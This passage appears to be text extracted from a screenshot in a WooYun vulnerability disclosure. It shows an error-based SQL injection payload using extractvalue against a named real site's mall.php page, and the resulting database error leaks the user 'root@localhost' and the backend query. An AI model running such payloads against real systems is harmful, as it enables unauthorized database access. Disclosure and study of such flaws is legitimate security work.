 club.geely.com/mall.php?id=41' and extractvalue(1,concat(0x7e,user())) and 'eVDX'='eVDX
Most Visited Getting Started
Discuz! Database Error
(1105) XPATH syntax error: '~root@localhost'
SELECT g.*, c.measure_unit, b.brand_id, b.brand_name AS goods_brand, b.brand_desc, m.type_money AS bonus_money, IFNULL(AVG(r.comment_rank), 0)
AS comment_rank FROM ecs_goods AS g LEFT JOIN ecs_category AS c ON g.cat_id = c.cat_id LEFT JOIN ecs_brand AS b ON g.brand_id = b.brand_id LEFT
JOIN ecs_comment AS r ON r.id_value = g.goods_id AND comment_type = 0 AND r.parent_id = 0 AND r.status = 1 LEFT JOIN ecs_bonus_type AS m ON
g.bonus_type_id = m.type_id AND m.send_start_date <= '1457996210' AND m.send_end_date >= '1457996210' WHERE g.goods_id = '41' and
extractvalue(1,concat(0x7e,user())) and 'eVDX'='eVDX' AND g.is_delete = 0 GROUP BY g.goods_id
www.wooyun.org